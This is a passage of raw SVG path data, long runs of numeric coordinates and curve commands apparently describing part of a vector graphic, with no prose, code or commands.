23.1161C27.6741 23.4514 27.6387 23.747 27.5103 23.9838C27.3806 24.223 27.1523 24.4084 26.8878 24.5105C26.6233 24.6126 26.3297 24.6287 26.0729 24.5387C25.8188 24.4496 25.5939 24.2545 25.4645 23.9191L25.2779 23.9912ZM27.7312 23.0441C27.7309 23.0432 27.7305 23.0424 27.7302 23.0415C27.7299 23.0407 27.7295 23.0398 27.7292 23.0389C27.7289 23.0381 27.7285 23.0372 27.7282 23.0364C27.7279 23.0355 27.7276 23.0346 27.7272 23.0338C27.7269 23.0329 27.7266 23.0321 27.7262 23.0312C27.7259 23.0303 27.7256 23.0295 27.7252 23.0286C27.7249 23.0278 27.7246 23.0269 27.7242 23.0261C27.7239 23.0252 27.7236 23.0243 27.7232 23.0235C27.7229 23.0226 27.7226 23.0218 27.7223 23.0209C27.7219 23.0201 27.7216 23.0192 27.7213 23.0183C27.7209 23.0175 27.7206 23.0166 27.7203 23.0158C27.7199 23.0149 27.7196 23.0141 27.7193 23.0132C27.7189 23.0124 27.7186 23.0115 27.7183 23.0106C27.718 23.0098 27.7176 23.0089 27.7173 23.0081C27.717 23.0072 27.7166 23.0064 27.7163 23.0055C27.716 23.0047 27.7157 23.0038 27.7153 23.003C27.715 23.0021 27.7147 23.0012 27.7143 23.0004C27.714 22.9995 27.7137 22.9987 27.7133 22.9978C27.713 22.997 27.7127 22.9961 27.7124 22.9953C27.712 22.9944 27.7117 22.9936 27.7114 22.9927C27.711 22.9919 27.7107 22.991 27.7104 22.9902C27.7101 22.9893 27.7097 22.9885 27.7094 22.9876C27.7091 22.9868 27.7087 22.9859 27.7084 22.9851C27.7081 22.9842 27.7078 22.9834 27.7074 22.9825C27.7071 22.9817 27.7068 22.9808 27.7064 22.98C27.7061 22.9791 27.7058 22.9783 27.7055 22.9774C27.7051 22.9766 27.7048 22.9757 27.7045 22.9749C27.7042 22.974 27.7038 22.9732 27.7035 22.9723C27.7032 22.9715 27.7028 22.9706 27.7025 22.9698C27.7022 22.9689 27.7019 22.9681 27.7015 22.9672C27.7012 22.9664 27.7009 22.9655 27.7006 22.9647C27.7002 22.9639 27.6999 22.963 27.6996 22.9622C27.6992 22.9613 27.6989 22.9605 27.6986 22.9596C27.6983 22.9588 27.6979 22.9579 27.6976 22.9571C27.6973 22.9562 27.697 22.9554 27.6966 22.9546C27.6963 22.9537 27.696 22.9529 27.6957 22.952C27.6953 22.9512 27.695 22.9503 27.6947 22.9495C27.6944 22.9486 27.694 22.9478 27.6937 22.9469C27.6934 22.9461 27.693 22.9453 27.6927 22.9444C27.6924 22.9436 27.6921 22.9427 27.6917 22.9419C27.6914 22.941 27.6911 22.9402 27.6908 22.9394C27.6904 22.9385 27.6901 22.9377 27.6898 22.9368C27.6895 22.936 27.6891 22.9351 27.6888 22.9343C27.6885 22.9335 27.6882 22.9326 27.6878 22.9318C27.6875 22.9309 27.6872 22.9301 27.6869 22.9293C27.6865 22.9284 27.6862 22.9276 27.6859 22.9267C27.6856 22.9259 27.6852 22.9251 27.6849 22.9242C27.6846 22.9234 27.6843 22.9225 27.6839 22.9217C27.6836 22.9209 27.6833 22.92 27.683 22.9192C27.6827 22.9183 27.6823 22.9175 27.682 22.9167C27.6817 22.9158 27.6814 22.915 27.681 22.9141C27.6807 22.9133 27.6804 22.9125 27.6801 22.9116C27.6797 22.9108 27.6794 22.9099 27.6791 22.9091C27.6788 22.9083 27.6784 22.9074 27.6781 22.9066C27.6778 22.9058 27.6775 22.9049 27.6772 22.9041C27.6768 22.9032 27.6765 22.9024 27.6762 22.9016C27.6759 22.9007 27.6755 22.8999 27.6752 22.8991C27.6749 22.8982 27.6746 22.8974 27.6742 22.8966C27.6739 22.8957 27.6736 22.8949 27.6733 22.894C27.673 22.8932 27.6726 22.8924 27.6723 22.8915C27.672 22.8907 27.6717 22.8899 27.6713 22.889C27.671 22.8882 27.6707 22.8874 27.6704 22.8865C27.6701 22.8857 27.6697 22.8849 27.6694 22.884C27.6691 22.8832 27.6688 22.8824 27.6684 22.8815C27.6681 22.8807 27.6678 22.8799 27.6675 22.879C27.6672 22.8782 27.6668 22.8774 27.6665 22.8765C27.6662 22.8757 27.6659 22.8749 27.6655 22.874C27.6652 22.8732 27.6649 22.8724 27.6646 22.8715C27.6643 22.8707 27.6639 22.8699 27.6636 22.869C27.6633 22.8682 27.663 22.8674 27.6627 22.8665C27.6623 22.8657 27.662 22.8649 27.6617 22.864C27.6614 22.8632 27.661 22.8624 27.6607 22.8615C27.6604 22.8607 27.6601 22.8599 27.6598 22.859C27.6594 22.8582 27.6591 22.8574 27.6588 22.8566C27.6585 22.8557 27.6582 22.8549 27.6578 22.8541C27.6575 22.8532 27.6572 22.8524 27.6569 22.8516C27.6566 22.8507 27.6562 22.8499 27.6559 22.8491C27.6556 22.8483 27.6553 22.8474 27.655 22.8466C27.6546 22.8458 27.6543 22.8449 27.654 22.8441C27.6537 22.8433 27.6534 22.8425 27.653 22.8416C27.6527 22.8408 27.6524 22.84 27.6521 22.8391C27.6518 22.8383 27.6514 22.8375 27.6511 22.8367C27.6508 22.8358 27.6505 22.835 27.6502 22.8342C27.6498 22.8333 27.6495 22.8325 27.6492 22.8317C27.6489 22.8309 27.6486 22.83 27.6482 22.8292C27.6479 22.8284 27.6476 22.8276 27.6473 22.8267C27.647 22.8259 27.6467 22.8251 27.6463 22.8243C27.646 22.8234 27.6457 22.8226 27.6454 22.8218C27.6451 22.8209 27.6447 22.8201 27.6444 22.8193C27.6441 22.8185 27.6438 22.8176 27.6435 22.8168C27.6431 22.816 27.6428 22.8152 27.6425 22.8143C27.6422 22.8135 27.6419 22.8127 27.6416 22.8119C27.6412 22.811 27.6409 22.8102 27.6406 22.8094C27.6403 22.8086 27.64 22.8078 27.6396 22.8069C27.6393 22.8061 27.639 22.8053 27.6387 22.8045C27.6384 22.8036 27.6381 22.8028 27.6377 22.802C27.6374 22.8012 27.6371 22.8003 27.6368 22.7995C27.6365 22.7987 27.6361 22.7979 27.6358 22.797C27.6355 22.7962 27.6352 22.7954 27.6349 22.7946C27.6346 22.7938 27.6342 22.7929 27.6339 22.7921C27.6336 22.7913 27.6333 22.7905 27.633 22.7896C27.6327 22.7888 27.6323 22.788 27.632 22.7872C27.6317 22.7864 27.6314 22.7855 27.6311 22.7847C27.6308 22.7839 27.6304 22.7831 27.6301 22.7823C27.6298 22.7814 27.6295 22.7806 27.6292 22.7798C27.6289 22.779 27.6285 22.7781 27.6282 22.7773C27.6279 22.7765 27.6276 22.7757 27.6273 22.7749C27.627 22.774 27.6266 22.7732 27.6263 22.7724C27.626 22.7716 27.6257 22.7708 27.6254 22.7699C27.6251 22.7691 27.6247 22.7683 27.6244 22.7675C27.6241 22.7667 27.6238 22.7659 27.6235 22.765C27.6232 22.7642 27.6228 22.7634 27.6225 22.7626C27.6222 22.7618 27.6219 22.7609 27.6216 22.7601C27.6213 22.7593 27.6209 22.7585 27.6206 22.7577C27.6203 22.7568 27.62 22.756 27.6197 22.7552C27.6194 22.7544 27.619 22.7536 27.6187 22.7528C27.6184 22.7519 27.6181 22.7511 27.6178 22.7503C27.6175 22.7495 27.6172 22.7487 27.6168 22.7479C27.6165 22.747 27.6162 22.7462 27.6159 22.7454C27.6156 22.7446 27.6153 22.7438 27.6149 22.7429C27.6146 22.7421 27.6143 22.7413 27.614 22.7405C27.6137 22.7397 27.6134 22.7389 27.6131 22.7381C27.6127 22.7372 27.6124 22.7364 27.6121 22.7356C27.6118 22.7348 27.6115 22.734 27.6112 22.7332C27.6109 22.7323 27.6105 22.7315 27.6102 22.7307C27.6099 22.7299 27.6096 22.7291 27.6093 22.7283C27.609 22.7274 27.6086 22.7266 27.6083 22.7258C27.608 22.725 27.6077 22.7242 27.6074 22.7234C27.6071 22.7226 27.6068 22.7217 27.6064 22.7209C27.6061 22.7201 27.6058 22.7193 27.6055 22.7185C27.6052 22.7177 27.6049 22.7169 27.6046 22.716C27.6042 22.7152 27.6039 22.7144 27.6036 22.7136C27.6033 22.7128 27.603 22.712 27.6027 22.7112C27.6024 22.7103 27.602 22.7095 27.6017 22.7087C27.6014 22.7079 27.6011 22.7071 27.6008 22.7063C27.6005 22.7055 27.6002 22.7047 27.5999 22.7038C27.5995 22.703 27.5992 22.7022 27.5989 22.7014C27.5986 22.7006 27.5983 22.6998 27.598 22.699C27.5977 22.6982 27.5973 22.6973 27.597 22.6965C27.5967 22.6957 27.5964 22.6949 27.5961 22.6941C27.5958 22.6933 27.5955 22.6925 27.5951 22.6917C27.5948 22.6908 27.5945 22.69 27.5942 22.6892C27.5939 22.6884 27.5936 22.6876 27.5933 22.6868C27.593 22.686 27.5926 22.6852 27.5923 22.6844C27.592 22.6835 27.5917 22.6827 27.5914 22.6819C27.5911 22.6811 27.5908 22.6803 27.5904 22.6795C27.5901 22.6787 27.5898 22.6779 27.5895 22.6771C27.5892 22.6762 27.5889 22.6754 27.5886 22.6746C27.5883 22.6738 27.5879 22.673 27.5876 22.6722C27.5873 22.6714 27.587 22.6706 27.5867 22.6698C27.5864 22.669 27.5861 22.6681 27.5858 22.6673C27.5854 22.6665 27.5851 22.6657 27.5848 22.6649C27.5845 22.6641 27.5842 22.6633 27.5839 22.6625C27.5836 22.6617 27.5833 22.6609 27.5829 22.6601C27.5826 22.6592 27.5823 22.6584 27.582 22.6576C27.5817 22.6568 27.5814 22.656 27.5811 22.6552C27.5808 22.6544 27.5804 22.6536 27.5801 22.6528C27.5798 22.652 27.5795 22.6512 27.5792 22.6503C27.5789 22.6495 27.5786 22.6487 27.5783 22.6479C27.578 22.6471 27.5776 22.6463 27.5773 22.6455C27.577 22.6447 27.5767 22.6439 27.5764 22.6431C27.5761 22.6423 27.5758 22.6415 27.5755 22.6407C27.5751 22.6398 27.5748 22.639 27.5745 22.6382C27.5742 22.6374 27.5739 22.6366 27.5736 22.6358C27.5733 22.635 27.573 22.6342 27.5727 22.6334C27.5723 22.6326 27.572 22.6318 27.5717 22.631C27.5714 22.6302 27.5711 22.6293 27.5708 22.6285C27.5705 22.6277 27.5702 22.6269 27.5698 22.6261C27.5695 22.6253 27.5692 22.6245 27.5689 22.6237C27.5686 22.6229 27.5683 22.6221 27.568 22.6213C27.5677 22.6205 27.5674 22.6197 27.567 22.6189C27.5667 22.6181 27.5664 22.6173 27.5661 22.6164C27.5658 22.6156 27.5655 22.6148 27.5652 22.614C27.5649 22.6132 27.5646 22.6124 27.5642 22.6116C27.5639 22.6108 27.5636 22.61 27.5633 22.6092C27.563 22.6084 27.5627 22.6076 27.5624 22.6068C27.5621 22.606 27.5618 22.6052 27.5614 22.6044C27.5611 22.6036 27.5608 22.6028 27.5605 22.6019C27.5602 22.6011 27.5599 22.6003 27.5596 22.5995C27.5593 22.5987 27.559 22.5979 27.5587 22.5971C27.5583 22.5963 27.558 22.5955 27.5577 22.5947C27.5574 22.5939 27.5571 22.5931 27.5568 22.5923C27.5565 22.5915 27.5562 22.5907 27.5559 22.5899C27.5555 22.5891 27.5552 22.5883 27.5549 22.5875C27.5546 22.5867 27.5543 22.5859 27.554 22.5851C27.5537 22.5842 27.5534 22.5834 27.5531 22.5826C27.5528 22.5818 27.5524 22.581 27.5521 22.5802C27.5518 22.5794 27.5515 22.5786 27.5512 22.5778C27.5509 22.577 27.5506 22.5762 27.5503 22.5754C27.55 22.5746 27.5496 22.5738 27.5493 22.573C27.549 22.5722 27.5487 22.5714 27.5484 22.5706C27.5481 22.5698 27.5478 22.569 27.5475 22.5682C27.5472 22.5674 27.5469 22.5666 27.5465 22.5658C27.5462 22.565 27.5459 22.5642 27.5456 22.5634C27.5453 22.5626 27.545 22.5618 27.5447 22.5609C27.5444 22.5601 27.5441 22.5593 27.5438 22.5585C27.5434 22.5577 27.5431 22.5569 27.5428 22.5561C27.5425 22.5553 27.5422 22.5545 27.5419 22.5537C27.5416 22.5529 27.5413 22.5521 27.541 22.5513C27.5407 22.5505 27.5403 22.5497 27.54 22.5489C27.5397 22.5481 27.5394 22.5473 27.5391 22.5465C27.5388 22.5457 27.5385 22.5449 27.5382 22.5441C27.5379 22.5433 27.5376 22.5425 27.5373 22.5417C27.5369 22.5409 27.5366 22.5401 27.5363 22.5393C27.536 22.5385 27.5357 22.5377 27.5354 22.5369C27.5351 22.5361 27.5348 22.5353 27.5345 22.5345C27.5342 22.5337 27.5338 22.5329 27.5335 22.5321C27.5332 22.5313 27.5329 22.5305 27.5326 22.5297C27.5323 22.5289 27.532 22.5281 27.5317 22.5273C27.5314 22.5265 27.5311 22.5257 27.5308 22.5249C27.5304 22.5241 27.5301 22.5233 27.5298 22.5225C27.5295 22.5217 27.5292 22.5209 27.5289 22.52C27.5286 22.5192 27.5283 22.5184 27.528 22.5176C27.5277 22.5168 27.5274 22.516 27.527 22.5152C27.5267 22.5144 27.5264 22.5136 27.5261 22.5128C27.5258 22.512 27.5255 22.5112 27.5252 22.5104C27.5249 22.5096 27.5246 22.5088 27.5243 22.508C27.524 22.5072 27.5236 22.5064 27.5233 22.5056C27.523 22.5048 27.5227 22.504 27.5224 22.5032C27.5221 22.5024 27.5218 22.5016 27.5215 22.5008C27.5212 22.5 27.5209 22.4992 27.5206 22.4984C27.5202 22.4976 27.5199 22.4968 27.5196 22.496C27.5193 22.4952 27.519 22.4944 27.5187 22.4936C27.5184 22.4928 27.5181 22.492 27.5178 22.4912C27.5175 22.4904 27.5172 22.4896 27.5168 22.4888C27.5165 22.488 27.5162 22.4872 27.5159 22.4864C27.5156 22.4856 27.5153 22.4848 27.515 22.484C27.5147 22.4832 27.5144 22.4824 27.5141 22.4816C27.5138 22.4808 27.5134 22.48 27.5131 22.4792C27.5128 22.4784 27.5125 22.4776 27.5122 22.4768C27.5119 22.476 27.5116 22.4752 27.5113 22.4744C27.511 22.4736 27.5107 22.4728 27.5104 22.472C27.51 22.4712 27.5097 22.4704 27.5094 22.4696C27.5091 22.4688 27.5088 22.468 27.5085 22.4672C27.5082 22.4664 27.5079 22.4656 27.5076 22.4648C27.5073 22.464 27.507 22.4632 27.5067 22.4624C27.5063 22.4616 27.506 22.4608 27.5057 22.46C27.5054 22.4592 27.5051 22.4584 27.5048 22.4576C27.5045 22.4568 27.5042 22.456 27.5039 22.4552C27.5036 22.4544 27.5033 22.4536 27.5029 22.4528C27.5026 22.452 27.5023 22.4512 27.502 22.4504C27.5017 22.4496 27.5014 22.4488 27.5011 22.448C27.5008 22.4472 27.5005 22.4464 27.5002 22.4456C27.4999 22.4448 27.4996 22.444 27.4992 22.4432C27.4989 22.4424 27.4986 22.4416 27.4983 22.4408C27.498 22.44 27.4977 22.4392 27.4974 22.4384C27.4971 22.4376 27.4968 22.4368 27.4965 22.436C27.4962 22.4352 27.4958 22.4344 27.4955 22.4336C27.4952 22.4328 27.4949 22.432 27.4946 22.4312C27.4943 22.4304 27.494 22.4296 27.4937 22.4288C27.4934 22.428 27.4931 22.4272 27.4928 22.4264C27.4925 22.4256 27.4921 22.4248 27.4918 22.424C27.4915 22.4232 27.4912 22.4224 27.4909 22.4217C27.4906 22.4209 27.4903 22.4201 27.49 22.4193C27.4897 22.4185 27.4894 22.4177 27.4891 22.4169C27.4888 22.4161 27.4884 22.4153 27.4881 22.4145C27.4878 22.4137 27.4875 22.4129 27.4872 22.4121C27.4869 22.4113 27.4866 22.4105 27.4863 22.4097C27.486 22.4089 27.4857 22.4081 27.4854 22.4073C27.485 22.4065 27.4847 22.4057 27.4844 22.4049C27.4841 22.4041 27.4838 22.4033 27.4835 22.4025C27.4832 22.4017 27.4829 22.4009 27.4826 22.4001C27.4823 22.3993 27.482 22.3985 27.4817 22.3977C27.4813 22.3969 27.481 22.3961 27.4807 22.3953C27.4804 22.3945 27.4801 22.3937 27.4798 22.3929C27.4795 22.3921 27.4792 22.3913 27.4789 22.3905C27.4786 22.3897 27.4783 22.3889 27.478 22.3881C27.4776 22.3873 27.4773 22.3865 27.477 22.3857C27.4767 22.3849 27.4764 22.3841 27.4761 22.3833C27.4758 22.3825 27.4755 22.3817 27.4752 22.3809C27.4749 22.3801 27.4746 22.3793 27.4742 22.3785C27.4739 22.3777 27.4736 22.3769 27.4733 22.3761C27.473 22.3753 27.4727 22.3745 27.4724 22.3737C27.4721 22.3729 27.4718 22.3721 27.4715 22.3713C27.4712 22.3705 27.4709 22.3697 27.4705 22.3689C27.4702 22.3681 27.4699 22.3673 27.4696 22.3665C27.4693 22.3657 27.469 22.3649 27.4687 22.3641C27.4684 22.3633 27.4681 22.3625 27.4678 22.3617C27.4675 22.3609 27.4671 22.3601 27.4668 22.3593C27.4665 22.3585 27.4662 22.3577 27.4659 22.3569C27.4656 22.3561 27.4653 22.3553 27.465 22.3545C27.4647 22.3537 27.4644 22.3529 27.4641 22.3521C27.4637 22.3513 27.4634 22.3505 27.4631 22.3497C27.4628 22.3489 27.4625 22.3481 27.4622 22.3473C27.4619 22.3465 27.4616 22.3457 27.4613 22.3449C27.461 22.3441 27.4607 22.3433 27.4604 22.3425C27.46 22.3417 27.4597 22.3409 27.4594 22.3401C27.4591 22.3393 27.4588 22.3385 27.4585 22.3377C27.4582 22.3369 27.4579 22.3361 27.4576 22.3353C27.4573 22.3345 27.457 22.3337 27.4566 22.3329C27.4563 22.3321 27.456 22.3313 27.4557 22.3305C27.4554 22.3297 27.4551 22.3289 27.4548 22.3281C27.4545 22.3273 27.4542 22.3265 27.4539 22.3257C27.4536 22.3249 27.4532 22.3241 27.4529 22.3233C27.4526 22.3225 27.4523 22.3217 27.452 22.3209C27.4517 22.3201 27.4514 22.3193 27.4511 22.3185C27.4508 22.3177 27.4505 22.3169 27.4502 22.3161C27.4498 22.3153 27.4495 22.3145 27.4492 22.3137C27.4489 22.3129 27.4486 22.3121 27.4483 22.3113C27.448 22.3105 27.4477 22.3097 27.4474 22.3089C27.4471 22.3081 27.4468 22.3073 27.4464 22.3065C27.4461 22.3057 27.4458 22.3049 27.4455 22.3041C27.4452 22.3033 27.4449 22.3025 27.4446 22.3017C27.4443 22.3008 27.444 22.3 27.4437 22.2992C27.4433 22.2984 27.443 22.2976 27.4427 22.2968C27.4424 22.296 27.4421 22.2952 27.4418 22.2944C27.4415 22.2936 27.4412 22.2928 27.4409 22.292C27.4406 22.2912 27.4403 22.2904 27.4399 22.2896C27.4396 22.2888 27.4393 22.288 27.439 22.2872C27.4387 22.2864 27.4384 22.2856 27.4381 22.2848C27.4378 22.284 27.4375 22.2832 27.4372 22.2824C27.4368 22.2816 27.4365 22.2808 27.4362 22.28C27.4359 22.2792 27.4356 22.2784 27.4353 22.2776C27.435 22.2768 27.4347 22.276 27.4344 22.2752C27.4341 22.2744 27.4338 22.2736 27.4334 22.2728C27.4331 22.272 27.4328 22.2712 27.4325 22.2704C27.4322 22.2696 27.4319 22.2688 27.4316 22.268C27.4313 22.2672 27.431 22.2664 27.4307 22.2656C27.4303 22.2648 27.43 22.2639 27.4297 22.2631C27.4294 22.2623 27.4291 22.2615 27.4288 22.2607C27.4285 22.2599 27.4282 22.2591 27.4279 22.2583C27.4276 22.2575 27.4272 22.2567 27.4269 22.2559C27.4266 22.2551 27.4263 22.2543 27.426 22.2535C27.4257 22.2527 27.4254 22.2519 27.4251 22.2511C27.4248 22.2503 27.4244 22.2495 27.4241 22.2487C27.4238 22.2479 27.4235 22.2471 27.4232 22.2463C27.4229 22.2455 27.4226 22.2447 27.4223 22.2439C27.422 22.2431 27.4217 22.2423 27.4213 22.2414C27.421 22.2406 27.4207 22.2398 27.4204 22.239C27.4201 22.2382 27.4198 22.2374 27.4195 22.2366C27.4192 22.2358 27.4189 22.235 27.4186 22.2342C27.4182 22.2334 27.4179 22.2326 27.4176 22.2318C27.4173 22.231 27.417 22.2302 27.4167 22.2294C27.4164 22.2286 27.4161 22.2278 27.4158 22.227C27.4154 22.2262 27.4151 22.2254 27.4148 22.2245C27.4145 22.2237 27.4142 22.2229 27.4139 22.2221C27.4136 22.2213 27.4133 22.2205 27.413 22.2197C27.4126 22.2189 27.4123 22.2181 27.412 22.2173C27.4117 22.2165 27.4114 22.2157 27.4111 22.2149C27.4108 22.2141 27.4105 22.2133 27.4102 22.2125C27.4098 22.2117 27.4095 22.2109 27.4092 22.21C27.4089 22.2092 27.4086 22.2084 27.4083 22.2076C27.408 22.2068 27.4077 22.206 27.4074 22.2052C27.407 22.2044 27.4067 22.2036 27.4064 22.2028C27.4061 22.202 27.4058 22.2012 27.4055 22.2004C27.4052 22.1996 27.4049 22.1988 27.4046 22.1979C27.4042 22.1971 27.4039 22.1963 27.4036 22.1955C27.4033 22.1947 27.403 22.1939 27.4027 22.1931C27.4024 22.1923 27.4021 22.1915 27.4017 22.1907C27.4014 22.1899 27.4011 22.1891 27.4008 22.1883C27.4005 22.1875 27.4002 22.1866 27.3999 22.1858C27.3996 22.185 27.3993 22.1842 27.3989 22.1834C27.3986 22.1826 27.3983 22.1818 27.398 22.181C27.3977 22.1802 27.3974 22.1794 27.3971 22.1786C27.3968 22.1778 27.3964 22.1769 27.3961 22.1761C27.3958 22.1753 27.3955 22.1745 27.3952 22.1737C27.3949 22.1729 27.3946 22.1721 27.3943 22.1713C27.3939 22.1705 27.3936 22.1697 27.3933 22.1689C27.393 22.1681 27.3927 22.1672 27.3924 22.1664C27.3921 22.1656 27.3918 22.1648 27.3914 22.164C27.3911 22.1632 27.3908 22.1624 27.3905 22.1616C27.3902 22.1608 27.3899 22.16 27.3896 22.1591C27.3893 22.1583 27.3889 22.1575 27.3886 22.1567C27.3883 22.1559 27.388 22.1551 27.3877 22.1543C27.3874 22.1535 27.3871 22.1527 27.3868 22.1519C27.3864 22.151 27.3861 22.1502 27.3858 22.1494C27.3855 22.1486 27.3852 22.1478 27.3849 22.147C27.3846 22.1462 27.3843 22.1454 27.3839 22.1446C27.3836 22.1437 27.3833 22.1429 27.383 22.1421C27.3827 22.1413 27.3824 22.1405 27.3821 22.1397C27.3817 22.1389 27.3814 22.1381 27.3811 22.1373C27.3808 22.1364 27.3805 22.1356 27.3802 22.1348C27.3799 22.134 27.3796 22.1332 27.3792 22.1324C27.3789 22.1316 27.3786 22.1308 27.3783 22.1299C27.378 22.1291 27.3777 22.1283 27.3774 22.1275C27.377 22.1267 27.3767 22.1259 27.3764 22.1251C27.3761 22.1243 27.3758 22.1234 27.3755 22.1226C27.3752 22.1218 27.3748 22.121 27.3745 22.1202C27.3742 22.1194 27.3739 22.1186 27.3736 22.1178C27.3733 22.1169 27.373 22.1161 27.3727 22.1153C27.3723 22.1145 27.372 22.1137 27.3717 22.1129C27.3714 22.1121 27.3711 22.1112 27.3708 22.1104C27.3705 22.1096 27.3701 22.1088 27.3698 22.108C27.3695 22.1072 27.3692 22.1064 27.3689 22.1055C27.3686 22.1047 27.3683 22.1039 27.3679 22.1031C27.3676 22.1023 27.3673 22.1015 27.367 22.1006C27.3667 22.0998 27.3664 22.099 27.366 22.0982C27.3657 22.0974 27.3654 22.0966 27.3651 22.0958C27.3648 22.0949 27.3645 22.0941 27.3642 22.0933C27.3638 22.0925 27.3635 22.0917 27.3632 22.0909C27.3629 22.09 27.3626 22.0892 27.3623 22.0884C27.362 22.0876 27.3616 22.0868 27.3613 22.086C27.361 22.0851 27.3607 22.0843 27.3604 22.0835C27.3601 22.0827 27.3597 22.0819 27.3594 22.0811C27.3591 22.0802 27.3588 22.0794 27.3585 22.0786C27.3582 22.0778 27.3579 22.077 27.3575 22.0762C27.3572 22.0753 27.3569 22.0745 27.3566 22.0737C27.3563 22.0729 27.356 22.0721 27.3556 22.0712C27.3553 22.0704 27.355 22.0696 27.3547 22.0688C27.3544 22.068 27.3541 22.0672 27.3537 22.0663C27.3534 22.0655 27.3531 22.0647 27.3528 22.0639C27.3525 22.0631 27.3522 22.0622 27.3518 22.0614C27.3515 22.0606 27.3512 22.0598 27.3509 22.059C27.3506 22.0581 27.3503 22.0573 27.3499 22.0565C27.3496 22.0557 27.3493 22.0549 27.349 22.054C27.3487 22.0532 27.3484 22.0524 27.348 22.0516C27.3477 22.0508 27.3474 22.0499 27.3471 22.0491C27.3468 22.0483 27.3465 22.0475 27.3461 22.0467C27.3458 22.0458 27.3455 22.045 27.3452 22.0442C27.3449 22.0434 27.3446 22.0426 27.3442 22.0417C27.3439 22.0409 27.3436 22.0401 27.3433 22.0393C27.343 22.0384 27.3427 22.0376 27.3423 22.0368C27.342 22.036 27.3417 22.0352 27.3414 22.0343C27.3411 22.0335 27.3408 22.0327 27.3404 22.0319C27.3401 22.031 27.3398 22.0302 27.3395 22.0294C27.3392 22.0286 27.3388 22.0277 27.3385 22.0269C27.3382 22.0261 27.3379 22.0253 27.3376 22.0245C27.3373 22.0236 27.3369 22.0228 27.3366 22.022C27.3363 22.0212 27.336 22.0203 27.3357 22.0195C27.3354 22.0187 27.335 22.0179 27.3347 22.017C27.3344 22.0162 27.3341 22.0154 27.3338 22.0146C27.3334 22.0137 27.3331 22.0129 27.3328 22.0121C27.3325 22.0113 27.3322 22.0104 27.3318 22.0096C27.3315 22.0088 27.3312 22.008 27.3309 22.0071C27.3306 22.0063 27.3303 22.0055 27.3299 22.0047C27.3296 22.0038 27.3293 22.003 27.329 22.0022C27.3287 22.0014 27.3283 22.0005 27.328 21.9997C27.3277 21.9989 27.3274 21.998 27.3271 21.9972C27.3267 21.9964 27.3264 21.9956 27.3261 21.9947C27.3258 21.9939 27.3255 21.9931 27.3251 21.9923C27.3248 21.9914 27.3245 21.9906 27.3242 21.9898C27.3239 21.9889 27.3235 21.9881 27.3232 21.9873C27.3229 21.9865 27.3226 21.9856 27.3223 21.9848C27.3219 21.984 27.3216 21.9831 27.3213 21.9823C27.321 21.9815 27.3207 21.9807 27.3203 21.9798C27.32 21.979 27.3197 21.9782 27.3194 21.9773C27.3191 21.9765 27.3187 21.9757 27.3184 21.9748C27.3181 21.974 27.3178 21.9732 27.3175 21.9724C27.3171 21.9715 27.3168 21.9707 27.3165 21.9699C27.3162 21.969 27.3159 21.9682 27.3155 21.9674C27.3152 21.9665 27.3149 21.9657 27.3146 21.9649C27.3143 21.964 27.3139 21.9632 27.3136 21.9624C27.3133 21.9616 27.313 21.9607 27.3127 21.9599C27.3123 21.9591 27.312 21.9582 27.3117 21.9574C27.3114 21.9566 27.311 21.9557 27.3107 21.9549C27.3104 21.9541 27.3101 21.9532 27.3098 21.9524C27.3094 21.9516 27.3091 21.9507 27.3088 21.9499C27.3085 21.9491 27.3081 21.9482 27.3078 21.9474C27.3075 21.9466 27.3072 21.9457 27.3069 21.9449C27.3065 21.9441 27.3062 21.9432 27.3059 21.9424C27.3056 21.9416 27.3053 21.9407 27.3049 21.9399C27.3046 21.939 27.3043 21.9382 27.304 21.9374C27.3036 21.9365 27.3033 21.9357 27.303 21.9349C27.3027 21.934 27.3023 21.9332 27.302 21.9324C27.3017 21.9315 27.3014 21.9307 27.3011 21.9299C27.3007 21.929 27.3004 21.9282 27.3001 21.9273C27.2998 21.9265 27.2994 21.9257 27.2991 21.9248C27.2988 21.924 27.2985 21.9232 27.2981 21.9223C27.2978 21.9215 27.2975 21.9206 27.2972 21.9198C27.2969 21.919 27.2965 21.9181 27.2962 21.9173C27.2959 21.9165 27.2956 21.9156 27.2952 21.9148C27.2949 21.9139 27.2946 21.9131 27.2943 21.9123C27.2939 21.9114 27.2936 21.9106 27.2933 21.9097C27.293 21.9089 27.2926 21.9081 27.2923 21.9072C27.292 21.9064 27.2917 21.9055 27.2913 21.9047C27.291 21.9039 27.2907 21.903 27.2904 21.9022C27.29 21.9013 27.2897 21.9005 27.2894 21.8997C27.2891 21.8988 27.2887 21.898 27.2884 21.8971C27.2881 21.8963 27.2878 21.8954 27.2875 21.8946C27.2871 21.8938 27.2868 21.8929 27.2865 21.8921C27.2861 21.8912 27.2858 21.8904 27.2855 21.8896C27.2852 21.8887 27.2848 21.8879 27.2845 21.887C27.2842 21.8862 27.2839 21.8853 27.2835 21.8845C27.2832 21.8836 27.2829 21.8828 27.2826 21.882C27.2822 21.8811 27.2819 21.8803 27.2816 21.8794C27.2813 21.8786 27.2809 21.8777 27.2806 21.8769C27.2803 21.8761 27.28 21.8752 27.2796 21.8744C27.2793 21.8735 27.279 21.8727 27.2787 21.8718C27.2783 21.871 27.278 21.8701 27.2777 21.8693C27.2773 21.8684 27.277 21.8676 27.2767 21.8667C27.2764 21.8659 27.276 21.8651 27.2757 21.8642C27.2754 21.8634 27.2751 21.8625 27.2747 21.8617C27.2744 21.8608 27.2741 21.86 27.2738 21.8591C27.2734 21.8583 27.2731 21.8574 27.2728 21.8566C27.2724 21.8557 27.2721 21.8549 27.2718 21.854C27.2715 21.8532 27.2711 21.8523 27.2708 21.8515C27.2705 21.8506 27.2701 21.8498 27.2698 21.8489C27.2695 21.8481 27.2692 21.8472 27.2688 21.8464C27.2685 21.8455 27.2682 21.8447 27.2679 21.8438C27.2675 21.843 27.2672 21.8421 27.2669 21.8413C27.2665 21.8404 27.2662 21.8396 27.2659 21.8387C27.2656 21.8379 27.2652 21.837 27.2649 21.8362C27.2646 21.8353 27.2642 21.8345 27.2639 21.8336C27.2636 21.8328 27.2633 21.8319 27.2629 21.8311C27.2626 21.8302 27.2623 21.8294 27.2619 21.8285C27.2616 21.8277 27.2613 21.8268 27.2609 21.826C27.2606 21.8251 27.2603 21.8242 27.26 21.8234C27.2596 21.8225 27.2593 21.8217 27.259 21.8208C27.2586 21.82 27.2583 21.8191 27.258 21.8183C27.2577 21.8174 27.2573 21.8166 27.257 21.8157C27.2567 21.8148 27.2563 21.814 27.256 21.8131C27.2557 21.8123 27.2553 21.8114 27.255 21.8106C27.2547 21.8097 27.2543 21.8089 27.254 21.808C27.2537 21.8071 27.2534 21.8063 27.253 21.8054C27.2527 21.8046 27.2524 21.8037 27.252 